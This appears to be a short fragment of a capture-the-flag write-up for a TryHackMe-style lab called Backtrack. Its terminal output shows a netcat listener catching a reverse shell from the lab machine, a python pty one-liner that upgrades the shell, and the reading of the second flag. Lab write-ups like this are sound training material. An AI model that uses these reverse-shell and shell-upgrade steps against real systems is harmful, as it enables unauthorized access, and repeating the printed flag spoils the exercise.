 └─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.21.61.35] from (UNKNOWN) [10.10.75.15] 47666
Linux Backtrack 5.4.0-173-generic #191-Ubuntu SMP Fri Feb 2 13:55:07 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 14:23:19 up 5 min,  1 user,  load average: 0.91, 1.73, 0.91
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
wilbur   pts/1    10.21.61.35      14:23   19.00s  0.03s  0.03s -bash
uid=1003(orville) gid=1003(orville) groups=1003(orville)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
orville@Backtrack:/$ ls
ls
bin   data  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  vagrant
boot  dev   home  lib32  libx32  media       opt  root  sbin  sys  usr  var
orville@Backtrack:/$ cd ~
cd ~
orville@Backtrack:/home/orville$ ls
ls
flag2.txt  web_snapshot.zip
orville@Backtrack:/home/orville$ cat flag2.txt
cat flag2.txt
THM{01d8e83d0ea776345fa9bf4bc08c249d}